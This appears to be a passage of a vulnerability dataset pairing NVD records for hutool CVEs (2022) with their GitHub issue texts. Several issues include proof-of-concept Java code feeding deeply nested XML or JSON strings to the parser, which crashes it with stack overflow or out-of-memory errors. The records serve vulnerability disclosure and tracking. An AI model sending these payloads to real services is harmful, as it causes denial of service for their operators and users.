<a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a>";
XML.toJSONObject(s);
}
```
2. 堆栈信息
<img width="1110" alt="image" src="https://user-images.githubusercontent.com/32029400/202852107-dc953095-597e-419f-9c37-2c7b3f07a7a3.png">
3. 测试涉及到的文件(注意脱密)
比如报错的Excel文件,有问题的图片等。 | Find a StackOverflowError which may lead to dos in hutool-json | https://api.github.com/repos/dromara/hutool/issues/2748/comments | 7 | 2022-11-19T13:02:23Z | 2024-01-05T04:37:53Z | https://github.com/dromara/hutool/issues/2748 | 1,456,460,513 | 2,748 |
CVE-2022-45689 | 2022-12-13T15:15:11.323 | hutool-json v5.8.10 was discovered to contain an out of memory error. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2747"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/2747 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) {
String a="{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{'a':1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}";
JSONObject jsonObject=new JSONObject(a);
}
```
2. 堆栈信息
<img width="1053" alt="image" src="https://user-images.githubusercontent.com/32029400/202851698-e13bf298-8a57-4622-9fa9-00fc3286c998.png">
3. 测试涉及到的文件(注意脱密)
比如报错的Excel文件,有问题的图片等。 | Find a OutOfMemoryError which may lead to dos in hutool-json | https://api.github.com/repos/dromara/hutool/issues/2747/comments | 3 | 2022-11-19T12:50:17Z | 2022-12-29T06:43:39Z | https://github.com/dromara/hutool/issues/2747 | 1,456,453,860 | 2,747 |
CVE-2022-45690 | 2022-12-13T15:15:11.387 | A stack overflow in the org.json.JSONTokener.nextValue::JSONTokener.java component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2746"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/stleary/JSON-java/issues/654"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/2746 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) {
String a="{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{";
JSONObject jsonObject=new JSONObject(a);
}
```
2. 堆栈信息
<img width="853" alt="image" src="https://user-images.githubusercontent.com/32029400/202833700-af209b80-d19d-4dfc-8611-91ce1358f798.png">
3. 测试涉及到的文件(注意脱密)
比如报错的Excel文件,有问题的图片等。 | Find a StackOverflowError which may lead to dos in hutool-json | https://api.github.com/repos/dromara/hutool/issues/2746/comments | 1 | 2022-11-19T04:16:48Z | 2022-11-29T13:17:11Z | https://github.com/dromara/hutool/issues/2746 | 1,456,194,214 | 2,746 |
CVE-2022-4565 | 2022-12-16T19:15:08.977 | A vulnerability classified as problematic was found in Dromara HuTool up to 5.8.10. This vulnerability affects unknown code of the file cn.hutool.core.util.ZipUtil.java. The manipulation leads to resource consumption. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. Upgrading to version 5.8.11 is able to address this issue. It is recommended to upgrade the affected component. VDB-215974 is the identifier assigned to this vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
